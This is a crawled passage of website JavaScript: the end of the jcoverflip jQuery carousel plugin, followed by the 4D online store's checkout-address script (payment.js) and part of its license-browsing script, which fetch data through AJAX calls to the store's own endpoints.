				var stepIndex = startFrom + (goingRight? step: -1*step);
				var toOffset = this.getOffset( stepIndex );
				
				// Create a set
				var animationSet = new animationqueue.AnimationSet( );
				this.animationQueue.queue( animationSet );
				animationSet.setData( 'goingToTheRight', goingRight );
				animationSet.setData( 'to', stepIndex );
				
				
				var ii=items.length;
				while( ii--!=0 ) {
					var el = items.eq(ii);
					
					// current
					if( toOffset[ii]==0 ){
						var css = this.options.currentCss( el, this.element, step == numberOfSteps );
						
					// from start to end
					} else if( lastToOffset[ii]==minOffset && toOffset[ii]==maxOffset ){
						if( this.options.startToEndCss ){
							var css = this.options.startToEndCss( el, this.element, toOffset[ii]-1, -1*lastToOffset[ii]-1 );
						} else {
							var css = this.options.afterCss( el, this.element, toOffset[ii]-1 );
						}
					// from end to start
					} else if( lastToOffset[ii]==maxOffset && toOffset[ii]==minOffset ){
						if( this.options.endToStartCss ){
							var css = this.options.endToStartCss( el, this.element, -1*toOffset[ii]-1, lastToOffset[ii]-1 );
						} else {
							var css = this.options.beforeCss( el, this.element, -1*toOffset[ii]-1 );
						}
					// after
					} else if( toOffset[ii]>0 ){
						var css = this.options.afterCss( el, this.element, toOffset[ii]-1 );
						
					// before
					} else if( toOffset[ii]<0 ){
						var css = this.options.beforeCss( el, this.element, -1*toOffset[ii]-1 );
					}
					
					// Push all the animation info onto the animation queue
					var j = css.length;
					while( j-- ){
						var cssI = css[ j ];
						animationSet.add( new animationqueue.Animation( cssI.element, cssI.animate ) ); 
						for( var step in cssI.steps ){
							animationSet.add( new animationqueue.AnimationStep( cssI.element, cssI.steps[ step ], parseFloat( step ) ) );
						}
					}
				}
				
				// for determining if the item moved from start to end and vice-versa
				lastToOffset = toOffset;
				
			}
			
			// hide/show the title
			var titleElement = items.eq( current ).data( 'jcoverflip__titleElement' );
			if( titleElement ){
				this.options.titleAnimateIn( titleElement, time, goingToTheRight );
			}
			
			if( current != oldCurrent ){ // prevent the case where current and oldCurrent are the same
				
				var titleElement = items.eq( oldCurrent ).data( 'jcoverflip__titleElement' );
				
				if( titleElement ){
					this.options.titleAnimateOut( titleElement, time, goingToTheRight );
				}
			}
			
			if( !force ){
				// Trigger the start event 
				this._trigger( 'start', originalEvent, { to: current, from: oldCurrent } );
				// run the animation and set a callback to trigger the stop event
				this.animationQueue.start( time, proxy( this, function( timeElapsed ){
						this._trigger( 'stop', originalEvent, { to: current, from: oldCurrent, time: timeElapsed} );
					} ) ); 
				
				this._trigger( 'change', originalEvent, { to: current, from: oldCurrent } );
			} else {
				this.animationQueue.start( time, nofn );
			}
			
			// Used to create the functions for creating AnimationSteps
			function stepFactory( el, css ){
				return function( ){
						el.css( css );
					};
			};
			
			
		},
	
	
	/**
	 * Get the item elements
	 *
	 * Returns the items based on the selector string found in options.items, if not defined, then
	 * the children of the jcoverflip element will be the items.
	 *
	 * @param reload - boolean flag to clear the cache of elements that are the items
	 *
	 * @return jQuery object of items
	 */
	items: function( reload ){
			if( this.itemsCache === undefined || !!reload ){
				if( this.options.items ){
					this.itemsCache = this.element.find( this.options.items );
				} else {
					this.itemsCache = this.element.children( );
				}
			}
			
			return this.itemsCache;
		},
	
	
	
	/**
	 * Get length
	 *
	 * Returns the number of items.
	 */
	length: function( ){
		var items = this.items( );
		return items.length;
	},
	
	
	
	/**
	 * Get offset object
	 *
	 * Returns an object that maps an item index to its position.
	 */
	getOffset: function( current ){
		var r = {}, 
		    length = this.length();
		
		if( !this.options.wrapItemsAround ){
			for( var i=0; i<length; ++i ){
				r[i] = i-current;
			}
		} else {
			var min = -1*this.options.wrapCenter,
			    minStart = ( current - this.options.wrapCenter + length ) % length,
			    max = length + min;
			
			for( var i=minStart, j=min; j<max; ++j, i=(i+1)%length ){
				r[i] = j;
			}
		}
		
		return r;
	},
	
	
	/**
	 * Copied from jQuery UI
	 */
	_trigger: function(type, event, data) {
		var callback = this.options[type],
			eventName = (type == 'jcoverflip'
				? type : 'jcoverflip' + type);

		event = $.Event(event);
		event.type = eventName;

		// copy original event properties over to the new event
		// this would happen if we could call $.event.fix instead of $.Event
		// but we don't have a way to force an event to be fixed multiple times
		if (event.originalEvent) {
			for (var i = $.event.props.length, prop; i;) {
				prop = $.event.props[--i];
				event[prop] = event.originalEvent[prop];
			}
		}

		this.element.trigger(event, data);

		return !($.isFunction(callback) && callback.call(this.element[0], event, data) === false
			|| event.isDefaultPrevented());
	}
	
	
	
};









var defaults = {
	items: '',
	
	/**
	 *	Controls the CSS/Animation for items that go from the start to the end
	 * 
	 *
	 * @param el jQuery element - the item element
	 * @param container jQuery element - the container element
	 * @param endOffset int - the offset of the item at the end (where the animation ends)
	 * @param startOffset int - the offset of the item at the start (where the animation starts)
	 */
	startToEndCss: function( el, container, endOffset, startOffset ){
		return [
				$.jcoverflip.animationElement( el, { left: ( container.width( )/2 + 110 + 110*endOffset )+'px', bottom: '20px' }, { } ),
				$.jcoverflip.animationElement( el.find( 'img' ), [
					{ opacity: 0.2, width: '50px' },
					{ opacity: 0.5, width: '100px' }
					], {} )
			];
		},
	
	/**
	 *	Controls the CSS/Animation for items that go from the end to the start
	 *
	 * @param el jQuery element - the item element
	 * @param container jQuery element - the container element
	 * @param startOffset int - the offset of the item at the start (where the animation ends)
	 * @param endOffset int - the offset of the item at the end (where the animation starts)
	 */
	endToStartCss: function( el, container, endOffset, startOffset ){ 
		return [
				$.jcoverflip.animationElement( el, { left: ( container.width( )/2 - 210 - 110*endOffset )+'px', bottom: '20px' }, { } ),
				$.jcoverflip.animationElement( el.find( 'img' ), [
					{ opacity: 0.2, width: '50px' },
					{ opacity: 0.5, width: '100px' }
					], {} )
			];
		},
	
	/**
	 * Controls the CSS/Animation for items before the current
	 *
	 * @param el jQuery element - the item element
	 * @param container jQuery element - the container element
	 * @param offset int - the offset of the item from the current starting with zero
	 */
	beforeCss: function( el, container, offset ){
		return [
			$.jcoverflip.animationElement( el, { left: ( container.width( )/2 - 210 - 110*offset )+'px', bottom: '20px' }, { } ),
			$.jcoverflip.animationElement( el.find( 'img' ), { opacity: 0.5, width: '100px' }, {} )
		];
	},
	
	/**
	 * Controls the CSS/Animation for items after the current
	 *
	 * @param el jQuery element - the item element
	 * @param container jQuery element - the container element
	 * @param offset int - the offset of the item from the current starting with zero
	 */
	afterCss: function( el, container, offset ){
		return [
			$.jcoverflip.animationElement( el, { left: ( container.width( )/2 + 110 + 110*offset )+'px', bottom: '20px' }, { } ),
			$.jcoverflip.animationElement( el.find( 'img' ), { opacity: 0.5, width: '100px' }, {} )
		];
	},
	
	/**
	 * Controls the CSS/Animation for item that is the current
	 *
	 * @param el jQuery element - the item element
	 * @param container jQuery element - the container element
	 * @param isFinal boolean - a flag if the item is going to stop as the current or if it is passing through the current place to its final location
	 */
	currentCss: function( el, container, isFinal ){
		if( isFinal ){
			return [
				$.jcoverflip.animationElement( el, { left: ( container.width( )/2 - 100 )+'px', bottom: 0 }, { } ),
				$.jcoverflip.animationElement( el.find( 'img' ), { opacity: 1, width: '200px' }, { } )
			];
		} else {
			return [
				$.jcoverflip.animationElement( el, { left: ( container.width( )/2 - 50 )+'px', bottom: '20px' }, { } ),
				$.jcoverflip.animationElement( el.find( 'img' ), { opacity: 0.5, width: '100px' }, { } )
			];
		}
	},
	time: 500, // half a second
	
	titles: {
		/** 
		 *
		 * @param el - item element
		 *
		 * @return jQuery element object of the title
		 *
		 * Order for finding the title
		 * 1) An element with a class of "title"
		 * 2) The title attribute of the item
		 * 3) The alt attribute of the item
		 * 4) The first title or alt attribute of a child element of the item
		 */
		create: function( el ){
			var titleText = '';
			var title = $( [] );
			var titleEl = el.find( '.title:first' );
			if( titleEl.size( ) == 1 ){
				title = titleEl.clone( true );
				titleEl.css( 'display', 'none' );
				title.data( 'jcoverflip__origin', 'cloned' );
				title.data( 'jcoverflip__source', titleEl );
			} else if( el.attr( 'title' ) ) {
				titleText = el.attr( 'title' );
			} else if( el.attr( 'alt' ) ) {
				titleText = el.attr( 'alt' );
			} else {
				titleEl = el.find( '[title], [alt]' ).eq( 0 );
				if( titleEl.size( ) == 1 ){
					titleText = titleEl.attr( 'title' ) || titleEl.attr( 'alt' ) || '';
				}
			}
			
			if( title.size( ) ){
				title.css( { 'opacity': 0, 'display': 'block' } );
			} else {
				title = $( '<span class="title">' + titleText + '</span>' );
				title.data( 'jcoverflip__origin', 'attribute' );
			}
			return title;
		},
		/**
		 * 
		 * @param el - title element
		 */
		destroy: function( el ){
			if( el.data( 'jcoverflip__origin' ) == 'cloned' ){
				el.data( 'jcoverflip__source' ).css( 'display', '' );
			}
			el.remove( );
		}
	},
	
	titleAnimateIn: function( titleElement, time, offset ){
		if( titleElement.css( 'display' ) == 'none' ){
			titleElement.css({opacity: 0, display: 'block'});
		}
		titleElement.stop( ).animate({opacity: 1}, time );
	},
	titleAnimateOut: function( titleElement, time, offset ){
		titleElement.stop( ).animate( {opacity: 0 }, time, function(){ 
			$(this).css('display', 'none'); 
		} );
	},
	controls: {
		/**
		 * @param containerElement - the jQuery object for the jcoverflip
		 * @param length - the number of items
		 */
		create: nofn,
		/**
		 * @param containerElement - the jQuery object for the jcoverflip
		 */
		destroy: nofn
	},
	current: 0
};


// specify  the getters
var getters = [ 'length', 'current'  ];


// Create the plugin
jQueryPluginFactory(jQuery, 'jcoverflip', methods, getters);



} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://store.4d.com/scripts/payment.js
body_size: 4586
content:
$(document).ready(function() {
	$sending = false;
	
	//Sending form (only jquery)
	$.sender = function(data, button, tbody, edit_tbody) {
		var $button = button;
		var $tbody = tbody;
		var $edit_tbody = edit_tbody;
		var $result = "";
		var $errorTitle = "";
		
		$.ajax({
		  url: "/4DACTION/web_EditAddress_Validation",
		  type: "POST",
		  data: data,
		  beforeSend: function(jqXHR){},
		  success: function(xml) {
			$(xml).find('Root').children().each(function(i) {
				// get xml node name
				if((this).nodeName == "ErrorTit"){
					$errorTitle = $(this).text();
				} else {
					$result = $(this).text();
				}
			});
			if($result == "Ok"){
				if($tbody){
					if($tbody.hasClass("ref") == true){
						$.postSend($tbody);
					} else {
						if($edit_tbody)
							$.postSend($tbody, $edit_tbody);
						$(".submit_payment").data('submited', false);
						$(".edit_billing, .edit_ship").data("clicked", false);
					}
				}
				if($(".green_submit").hasClass("opa_button") == true){
					$(".green_submit").removeClass("opa_button");
					$(".green_submit").data('preventa', false);
				}
			} else if($result == "/store/orderValidated.shtml") {
				window.location.replace(document.location.hostname+$result);
			} else {
				$(".green_submit").addClass("opa_button");
				$(".green_submit").data('preventa', true);
				openPopupAlert($errorTitle,$result,'OK','','','');
			}
		  },
		  error: function(jqXHR, textStatus, errorThrown){
			openPopupAlert("Server Error: 500",'Contenu','OK','','','');
		  }
		});	
	};
	
	// $sender = function(elem, data){
		// data.submit(function() {
		  // return false;
		// });
	// }
	

	$.postSend = function(tbody, edit_tbody) {
		var $tbody = tbody;
		var $edit_tbody = edit_tbody;
		
		if($tbody.hasClass("ref") == true){
			$tbody.find(".data").each(function(i){
				// validate value, it it's not empty 
				if($(this).val() != ""){
					$(this).parent().children("a").hide();

					if($(this).parent().children(".sent_values").length == 0){
						$(this).parent().append('<p class="sent_values">' + $(this).val() + '</p>');
					}
					// show edit button
					$(this).parent().next().children(".toShow").show();
				} else {
					$(this).prev().show();
				}
				// hide input
				$(this).hide();
			});
			// remove tr button
			$(".submit_ref").parent().remove();
		} else {	
			$city = $edit_tbody.children().children('td.billing').find("input.city").val();
			
			$last_tr = $tbody.children('tr:not(:first)').length;

			$edit_tbody.each(function(i){
			
				// get each <tr>
				$(this).children('tr:not(:first)').each(function(i){
				
					if($(this).parent().hasClass("ship") && $(".checkBox input").is(':checked')){

						// if same address parse with billing values
						var $firstTr = $(this).children('td:first');
						var $secondTr = $(this).children('td.billing');	

						if($secondTr.children('input[name$="webForm_ship_address_recipient"]').length > 0)
							$firstTr.text($('input[name$="webForm_address_recipient"]').val());	
							$secondTr.children('input[name$="webForm_ship_address_recipient"]').val(
								$('input[name$="webForm_address_recipient"]').val()
							);
						if($secondTr.children('input[name$="webForm_ship_address_company"]').length > 0)
							$firstTr.text($('input[name$="webForm_address_company"]').val());
							$secondTr.children('input[name$="webForm_ship_address_company"]').val(
								$('input[name$="webForm_address_company"]').val()
							);
						if($secondTr.children('select[name="webForm_ship_address_companyType"]').length > 0)
							// $firstTr.text($('select[name="webForm_address_companyType"] option:selected').text());
								$secondTr.children('select[name="webForm_ship_address_companyType"]').val(
									$('select[name="webForm_address_companyType"] option:selected').text()
								);								
						if($secondTr.children('textarea[name$="webForm_ship_street"]').length > 0)
							$firstTr.text($('textarea[name$="webForm_invoicing_street"]').val());	
							$secondTr.children('textarea[name$="webForm_ship_street"]').val(
								$('textarea[name$="webForm_invoicing_street"]').val()
							);
						if($secondTr.children('input[name$="webForm_ship_address_zipCode"]').length > 0)
							$firstTr.text($('input[name$="webForm_address_zipCode"]').val() + " - " + $('input[name$="webForm_address_city"]').val());
							$secondTr.children('input[name$="webForm_ship_address_zipCode"]').val(
								$('input[name$="webForm_address_zipCode"]').val()
							);						
						if($secondTr.children('input[name$="webForm_ship_address_city"]').length > 0)
							$secondTr.children('input[name$="webForm_ship_address_city"]').val(
								$('input[name$="webForm_address_city"]').val()
							);
						if($secondTr.children('select[name="webForm_ship_address_country"]').length > 0)
							$firstTr.text($('select[name="webForm_address_country"] option:selected').text());
							$secondTr.children('select[name="webForm_ship_address_country"]').val(
								$('select[name="webForm_address_country"] option:selected').val()
							);							
						// remove submit button
						if(i == ($last_tr - 1)){
							
							$(this).remove();
						}
						
						if($secondTr.find(".city").length > 0){
								// get all elements we need
								$(this).hide();

						}
						$secondTr.children("input.element_title").attr("style", "");

						$secondTr.hide();
					} else {
						var $firstTr = $(this).children('td:first');
						var $secondTr = $(this).children('td.billing');
							
						// get all elements we need
						if($secondTr.children("input.dataToSend").length >0){
							if($secondTr.children(".dataToSend").val() != $city){
								$element_title = $.trim($secondTr.children(".dataToSend").val());
							}
						
						} else if($secondTr.children("select.dataToSend").length >0){
							
							$element_title = $.trim($secondTr.children("select.dataToSend").children().filter(":selected").text());

						} else if($secondTr.find("textarea").length > 0){
							$element_title = $secondTr.find("textarea").val(); 		
						} 
						

						if($firstTr.hasClass("zipCode") == true){
							// put together zip code and city
							$firstTr.text($element_title + " - " + $city);
							
						} else {
							// recreate original address form
							if($firstTr.find("#webForm_companyType").length > 0){
								// move select to default side
								$element = $firstTr.children("#webForm_companyType");
								$secondTr.append($element);

							} else if($firstTr.find("#webForm_ship_companyType").length > 0){
								// move select to default side
								$element = $firstTr.children("#webForm_ship_companyType");
								$secondTr.append($element);

							}	
							$firstTr.text($element_title);
						
						}
						//console.log($last_tr);
						// remove submit button
						if(i == ($last_tr - 1)){
							
							$(this).remove();
						}
						
						if($secondTr.find(".city").length > 0){
								// get all elements we need
								$(this).hide();

						}
						$secondTr.children("input.element_title").attr("style", "");

						$secondTr.hide();
						
					}
				});
			});
		}
	}
	
	$.getAdrsValues = function(dataToSend){	
			var $dataToSend = dataToSend;
			var $data = "";
			var $last = $dataToSend.length;
			// get data


			$dataToSend.each(function(i, el){
				if($(".checkBox input").is(':checked')){
					// parse ship data
					if(i == $last - 1){
						$data += "webVar_shippingAdrIsInvoiceAdr=checked";
					} else if(i >6) {
						if($(this).attr("name") == "webForm_ship_address_recipient")
							$data += $.trim($(this).attr("name")) + "=" + $('input[name$="webForm_address_recipient"]').val() + "&";	
						if($(this).attr("name") == "webForm_ship_address_company")
							$data += $.trim($(this).attr("name")) + "=" + $('input[name$="webForm_address_company"]').val() + "&";							
						if($(this).attr("name") == "webForm_ship_address_companyType")
							$data += $.trim($(this).attr("name")) + "=" + $('select[name="webForm_address_companyType"] option:selected').val() + "&";
						if($(this).attr("name") == "webForm_ship_street")
							$data += $.trim($(this).attr("name")) + "=" + $('textarea[name$="webForm_invoicing_street"]').val() + "&";						
						if($(this).attr("name") == "webForm_ship_address_zipCode")
							$data += $.trim($(this).attr("name")) + "=" + $('input[name$="webForm_address_zipCode"]').val() + "&";						
						if($(this).attr("name") == "webForm_ship_address_city")
							$data += $.trim($(this).attr("name")) + "=" + $('input[name$="webForm_address_city"]').val() + "&";			
						if($(this).attr("name") == "webForm_ship_address_country")
							$data += $.trim($(this).attr("name")) + "=" + $('select[name="webForm_address_country"] option:selected').val() + "&";							
					} else {
					// parse bill data
						$data += $.trim($(this).attr("name")) + "=" + $(this).val() + "&";
					}
					
		
				} else {
					if(i == $last - 1){
						$data += $.trim($(this).attr("name")) + "=" + $(this).val();
					} else {
						$data += $.trim($(this).attr("name")) + "=" + $(this).val() + "&";
					}
				}
			});
			
			return $data;
	}
	
	$(this).on("click","#webVar_shippingAdrIsInvoiceAdr", function(){
		if($(this).is(':checked') == true) {
			// create fake button				
			$(".ship").append($('<tr>')
				.append($('<td>')
					.attr("colspan", "2")
					.css("text-align", "center")
					.append($('<a>')
						.attr('href', '#')
						.css('display', 'none')
						.text('Submit')
						.addClass("orange_submit submit_payment")
					)
				)
			);
			$tbody = $( '.ship');
			$tbody.find('a.submit_payment' ).click ();
		}
	});
	
	$(this).on("click", ".edit_billing, .edit_ship, .submit_payment", function(e) {
	
		e.preventDefault();

		//if is shipping address
		if($(".checkBox input").is(':checked') && $(this).hasClass("edit_ship")){
			$(".checkBox input").attr('checked', false);
		} else if($(this).data('clicked') == true && ($(this).hasClass("edit_ship") || $(this).hasClass("edit_billing"))){
			return false;
		} else {
			$(this).data('clicked', true);
		}
	
		
		// var reBill = new RegExp("billing", "gi");
        // var reShip = new RegExp("shipping", "gi");
		// var $val = new RegExp("validate", "gi");
		// var $edit = new RegExp("edit", "gi");
		// var $text = $(this).text();
		
		// if($text.match(reBill)){
			// if($text.match($edit)){
				// $(this).text("[Validate your billing address]");
			// } else if($text.match($val)){
				// $(this).text("[Edit your billing address]");
			// }
		// } else if($text.match(reShip)){
			// if($text.match($edit)){
				// $(this).text("[Validate your shipping address]");
			// } else if($text.match($val)){
				// $(this).text("[Edit your shipping address]");
			// }
		// }
		
		$data = "";
		// define variable to check if I can edit the form or I have to send it (false for default)
		
		
		var $tbody = $(this).parent().parent().parent();
		
		if($(".checkBox input").is(':checked')){
			var $edit_tbody = $(".edit_billing, .edit_ship").parent().parent().parent();
		} else {
			var $edit_tbody = $(this).parent().parent().parent();
		}


		if($(this).hasClass("submit_payment") == true){
			$(this).data('submited', true);
		}
	
		if($(this).data('submited') == true){

			$data = $.getAdrsValues($(".dataToSend"));	
			$.sender($data, this, $tbody, $edit_tbody);

		} else {
			
			if($(this).hasClass("edit_ship") || $(this).hasClass("edit_billing")){
			
				
				$(this).css("float", "right");
				
				$tbody.children('tr:not(:first)').each(function(i){
				
					var $firstTr = $(this).children('td:first');
					var $secondTr = $(this).children('td.billing');
					
					if($secondTr.find("#webForm_companyType").length > 0){
						// get all elements we need
						var $element_title = $secondTr.children("#webForm_companyType");
						$firstTr.text("");
						$firstTr.append($element_title).append('<span class="alert">&nbsp;*</span>');

					} else if($secondTr.find("#webForm_ship_companyType").length > 0){
						// get all elements we need
						var $element_title = $secondTr.children("#webForm_ship_companyType");
						$firstTr.text("");
						$firstTr.append($element_title).append('<span class="alert">&nbsp;*</span>');

					} else {
						// get all elements we need
						var $element_title = $secondTr.children("input.element_title").val();
						if(i != 0)
							$firstTr.text($element_title).append('<span class="alert">&nbsp;*</span>');
						
					}
					
					if($secondTr.find(".city").length > 0){
						// get all elements we need
						$(this).show();

					}
					
					$secondTr.children()
								.css('width', '165px')
								.css('float', 'right');
						
					$secondTr.show();
				});
				

				// create button				
				$tbody.append($('<tr>')
					.append($('<td>')
						.attr("colspan", "2")
						.css("text-align", "center")
						.append($('<a>')
							.attr('href', '#')
							.css('font-size', '10px')
							.text('Submit')
							.addClass("orange_submit submit_payment")
						)
					)
				);


			} else if($(this).hasClass("edit_field")){
				// do something
			}
		}

	});
	
	
	// Reference
	$(this).on("click", ".edit_field, .submit_ref, .edit_ref", function(e) {
	
		e.preventDefault();
	
			if($(this).hasClass("edit_ref") == true){
				// remove class toShow
				$(this).removeClass("toShow");
			}
			
			var $name;
			var $tbody = $(this).parent().parent().parent();
			var $data = "";
			
						// set defualt value for submit button
			if(typeof $tbody.data('created') === "undefined"){
				$tbody.data('created', false);
			}else if($(this).hasClass("submit_ref") == true){
				$(this).data('submited', true);
				$tbody.data('created', false);
			}

			if($(this).data('submited') == true){
				var len = $tbody.find(".data").length;
				// get address data form
				$data += $.getAdrsValues($(".dataToSend")) + "&";
				// get reference data form
				$tbody.find(".data").each(function(i){
					if(i == len - 1){
						$data += $.trim($(this).attr("name")) + "=" + $(this).val();	
					} else {
						$data += $.trim($(this).attr("name")) + "=" + $(this).val() + "&";	
					}
				});

				$.sender($data, this, $tbody);
				
				$(this).data('submited', false);
				return false;
			}

			
			if($(this).hasClass("edit_ref") == true){
				// if($.trim($(this).parent().prev().children("a").text()) == "[add your reference]")
					// $name = "webForm_customer_order_ref";			
				// if($.trim($(this).parent().prev().children("a").text()) == "[add your VAT number]")
					// $name = "webForm_customer_vat_number";		
				// if($.trim($(this).parent().prev().children("a").text()) == "[add your comments]")
					// $name = "webForm_customer_order_coms";			
					
				$(this).parent().prev().children("a").hide();
				
				if($(this).parent().prev().children(".data").length > 0){
					// show hidden input or textarea
					$(this).parent().prev().children(".data")
											.attr("value", $(this).parent().prev().children(".sent_values").text())
											.show();
				} else {
					//add input or texarea
					if($.trim($(this).parent().prev().children("a").text()) == "[add your comments]"){
						$(this).parent().prev().children("a").after($("<textarea>")
							.attr("name", $name)
							.attr("cols", "30")
							.attr("rows", "3")
							.css("width", "140px")
							.addClass("data")
						);
					} else {
						$(this).parent().prev().children("a").after($("<input/>")
							.attr("name", $name)
							.css("width", "140px")
							.addClass("data")
						);
					}
				}
				$(this).parent().prev().children(".sent_values").remove();
				//hide edit button
				$(this).hide();
				// add class to show
				$(this).addClass("toShow");
			} else {

				if($(this).next(".data").length > 0){
					// hide link
					$(this).hide();
					// show hidden input or textarea
					$(this).next(".data")
							.attr("value", $(this).parent().prev().children(".sent_values").text())
							.show();
				} else {
					if($.trim($(this).text()) == "[add your reference]")
						$name = "webForm_customer_order_ref";			
					if($.trim($(this).text()) == "[add your VAT number]")
						$name = "webForm_customer_vat_number";		
					if($.trim($(this).text()) == "[add your comments]")
						$name = "webForm_customer_order_coms";			
					// hide link
					$(this).hide();
					if($.trim($(this).text()) == "[add your comments]"){
						$(this).parent().children("a").after($("<textarea>")
							.attr("name", $name)
							.attr("cols", "30")
							.attr("rows", "3")
							.css("width", "140px")
							.addClass("data")
						);
					} else {
						$(this).parent().children("a").after($("<input/>")
							.attr("name", $name)
							.attr("value", "")
							.css("width", "140px")
							.addClass("data")
						);
					}
					// add class to show
					$(this).parent().next().children("a").addClass("toShow");
				}
			}
			console.log($tbody.data('created'));
			// create submit button
			if($tbody.data('created') == false && $(".submit_ref").length == 0){
				$tbody.append($('<tr>')
					.append($('<td>')
						.attr("colspan", "3")
						.css("text-align", "center")
						.append($('<a>')
							.attr('href', '#')
							.css('font-size', '10px')
							.text('Submit')
							.addClass("orange_submit submit_ref")
						)
					)
				);
				$tbody.data('created', true);
			} 
		return false;
	});
	
	$(this).on("click", ".green_submit", function(e) {
		if(window.location.href.indexOf("payment2") > -1){
		e.preventDefault();	
			if($(".green_submit").data('preventa') == false){
				var values = $(".ref .data, .bill .dataToSend, .ship .dataToSend");
				var len = values.length;
				var $data = "";
				// get all values from forms
				values.each(function(i){
					if($(this).val() != ""){
						if(i == len - 1){
							$data +="goTo=true";	
						} else {
							$data += $.trim($(this).attr("name")) + "=" + $(this).val() + "&";
							if($(".checkBox input").is(':checked')){
								$data += "webVar_shippingAdrIsInvoiceAdr=checked" + "&";	
							}
						}
					}
				});
				// send form
				$.sender($data);
			}
		return false;
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://store.4d.com/scripts/storeLicenses2011.js
body_size: 3029
content:
//////////////////////////////////////////////////////////////////////////////
///////////////////////       © 4D SAS 2011         //////////////////////////
//////////////////////////////////////////////////////////////////////////////
// Developer: Mickaël Rottiers

// LICENSES ///////////////////////////////////////////////////////////////////
// Open the level 2 ///////////////////////////////////////////////////////////
function licenses2011_openLevel2(level2_uid, sessionID, listContext) {
	if ($('#a_licenses2011_level2_'+level2_uid).hasClass('a_licenses2011_level2_closed')) {
		$('.a_licenses2011_level2_opened').attr("class","a_licenses2011_level2_closed");
	
		$('#a_licenses2011_level2_'+level2_uid).attr("class","a_licenses2011_level2_opened");
		$(".div_licenses2011_level3").remove();
		
		// Show the loading spinner
		$("#div_licenses2011_level3_loading_Model").clone().attr("id","div_licenses2011_level3_"+level2_uid+"_loading").attr("class","div_licenses2011_level3_loading").attr("style","display:none;").appendTo('#div_licenses2011_level2_'+level2_uid);
		$("#div_licenses2011_level3_"+level2_uid+"_loading").show();
		
		// Get the level3 content		 
		 // AJAX request on Store
		$.ajax({
		   type: "POST",
		   url: "/4DACTION/web_AJAX_lic2011_getLevel3",
		   data: "ajax_level2_uid="+level2_uid+"&ajax_sessionID="+sessionID+"&ajax_listContext="+listContext,
		   success: function(xmlDocument){
		     $xml = $( xmlDocument );
		     $xml_result = $xml.find("result");
		     
		     $xml_level2 = $xml_result.find("level2");
		     level2_uid = $xml_level2[0].getAttribute("id");
		     
		     $xml_versions = $xml_result.find("versions");
		     $xml_version_array = $xml_versions.find("version");
		     
		     $(".div_licenses2011_level3_loading").remove();
		     
		     for(curs_version=0;curs_version<$xml_version_array.length;curs_version++){
		     	 
		     	 // Duplicate the model
		     	 level3_uid = $xml_version_array[curs_version].getAttribute("id");
		     	 level3_label = $xml_version_array[curs_version].getAttribute("label");
		     	 $("#div_licenses2011_level3_Model").clone().attr("id","div_licenses2011_level3_"+level2_uid+"_"+level3_uid).attr("class","div_licenses2011_level3").attr("style","display:none;").appendTo('#div_licenses2011_level2_'+level2_uid);
		     	 
		     	 $("#div_licenses2011_level3_"+level2_uid+"_"+level3_uid).children("h3").children("a").children(".span_licenses2011_level3_label").text(level3_label);
		     	 $oldHref = $("#div_licenses2011_level3_"+level2_uid+"_"+level3_uid).children("h3").children("a").attr("href");
		     	 $newHref = $oldHref.replace("VERSION_CODE", level3_uid);
		     	 $newHref = $newHref.replace("PERSONAL_ACCOUNT_PROJECT", level2_uid);
		     	 $("#div_licenses2011_level3_"+level2_uid+"_"+level3_uid).children("h3").children("a").attr("href",$newHref);
		     	 
		     	 $oldId = "a_licenses2011_level3_PERSONAL_ACCOUNT_PROJECT_VERSION_CODE"; //$("#a_licenses2011_level3_PERSONAL_ACCOUNT_PROJECT_VERSION_CODE").attr("href");
		     	 $newId = $oldId.replace("VERSION_CODE", level3_uid);
		     	 $newId = $newId.replace("PERSONAL_ACCOUNT_PROJECT", level2_uid);
		     	 $("#a_licenses2011_level3_PERSONAL_ACCOUNT_PROJECT_VERSION_CODE").attr("id",$newId);
		     	 
		     	 $oldHref = $("#div_licenses2011_level3_"+level2_uid+"_"+level3_uid).children("h3").children("a").children("img").attr("src");
		     	 $newHref = $oldHref.replace("VERSION_CODE", level3_uid);
		     	 $("#div_licenses2011_level3_"+level2_uid+"_"+level3_uid).children("h3").children("a").children("img").attr("src",$newHref);
		     	 
		     }
		     $(".div_licenses2011_level3").show();
		   }
		 });
		
	}
	else {
		$('.a_licenses2011_level2_opened').attr("class","a_licenses2011_level2_closed");
		
		$('#a_licenses2011_level2_'+level2_uid).attr("class","a_licenses2011_level2_closed");
		$(".div_licenses2011_level3").remove();
		$(".div_licenses2011_level3_loading").remove();
	}
		
}

// Open the level 3 ///////////////////////////////////////////////////////////
function licenses2011_openLevel3(level2_uid, level3_uid, sessionID, listContext) {
	if ($('#a_licenses2011_level3_'+level2_uid+'_'+level3_uid).hasClass('a_licenses2011_level3_closed')) {
		$('.a_licenses2011_level3_opened').attr("class","a_licenses2011_level3_closed");
	
		$('#a_licenses2011_level3_'+level2_uid+'_'+level3_uid).attr("class","a_licenses2011_level3_opened");
		
		$(".div_licenses2011_level4").remove();
		$(".div_licenses2011_level4_loading").remove();
		
		// Show the loading spinner
		$("#div_licenses2011_level4_loading_Model").clone().attr("id","div_licenses2011_level4_"+level2_uid+"_"+level3_uid+"_loading").attr("class","div_licenses2011_level4_loading").attr("style","display:none;").appendTo('#div_licenses2011_level3_'+level2_uid+'_'+level3_uid);
		$("#div_licenses2011_level4_"+level2_uid+"_"+level3_uid+"_loading").show();
		
		// Get the level3 content		 
		 // AJAX request on Store
		$.ajax({
		   type: "POST",
		   url: "/4DACTION/web_AJAX_lic2011_getLevel4",
		   data: "ajax_level2_uid="+level2_uid+"&ajax_level3_uid="+level3_uid+"&ajax_sessionID="+sessionID+"&ajax_listContext="+listContext,
		   success: function(xmlDocument){
		     $xml = $( xmlDocument );
		     $xml_result = $xml.find("result");
		     
		     $xml_level2 = $xml_result.find("level2");
		     level2_uid = $xml_level2[0].getAttribute("id");
		     
		     $xml_level3 = $xml_result.find("level3");
		     level3_uid = $xml_level3[0].getAttribute("id");
		     
		     $xml_families = $xml_result.find("families");
		     $xml_family_array = $xml_families.find("family");
		     
		     $(".div_licenses2011_level4_loading").remove();
		     
		     for(curs_family=0;curs_family<$xml_family_array.length;curs_family++){
		     	 
		     	 // Duplicate the model
		     	 level4_uid = $xml_family_array[curs_family].getAttribute("id");
		     	 level4_label = $xml_family_array[curs_family].getAttribute("label");
		     	 $("#div_licenses2011_level4_Model").clone().attr("id","div_licenses2011_level4_"+level2_uid+"_"+level3_uid+"_"+level4_uid).attr("class","div_licenses2011_level4").attr("style","display:none;").appendTo('#div_licenses2011_level3_'+level2_uid+'_'+level3_uid);
		     	 
